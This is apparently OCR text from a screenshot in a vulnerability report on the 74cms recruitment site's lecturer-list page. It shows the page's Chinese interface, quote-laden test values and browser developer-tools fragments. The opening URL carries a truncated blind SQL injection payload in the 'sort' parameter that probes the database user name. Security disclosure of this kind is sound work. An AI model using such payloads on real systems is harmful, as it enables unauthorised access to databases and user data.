 demo.74cms.com/train/train-lecturer-list.php?education=&district=&sdistrict=&sort=hot>asc,if(strcmp(substr(user(),1,14),char(114
首 页 招聘信息 微商圈 求职信息 HR工具箱 黄页 招聘会 新闻资讯 会员中心 培训信息 猎头
当前位置：首页 > 教育培训 > 讲师列表
讲师列表
讲师学历： 初中 高中 中技 中专 大专 本科 硕士 博士
博后
地区大类： 北京市 上海市 天津市 重庆市 河北省 山西省 内蒙古 辽宁省
吉林省 黑龙江省 江苏省 浙江省 安徽省 福建省 江西省 山东省
河南省 湖北省 湖南省 广东省 广西 海南省 四川省 贵州省
云南省 西藏 陕西省 甘肃省 青海省 宁夏 新疆 台湾省
香港 澳门
默认↓ 热度↓
tname'
所属机构：name' 所在地区：北京市/东城区 性别：男 年龄：35 最高学历：硕士
擅长专业：擅长专业擅长专业' 工作单位：毕业院校毕业院校' 担任职位： 刷新时间：2014-10-17
个人简介：个人简介个人简介个人简介个人简介个人简介个人简介个人简介个人简介'>
重要成果：重要成果重要成果重要成果重要成果重要成果重要成果重要成果重要成果'>
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie XSS Encode
<div class="trainsel link_lan">…</div>
<!--讲师列表 -->
<div class="train_list">
<div class="sort">…</div>
<div class="list link_lan" style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(213, 213, 213);">
<div class="lecturename">
<a href="http://demo.74cms.com/train/train-lecturer-show.php?id=1" target="_blank">tname'</a>
</div>
<!-- -->
<div class="tli link_bku">…</div>
<div class="tli link_bku">…</div>
Styles
element.
}
.link_la
text-
color
}
.link_la
color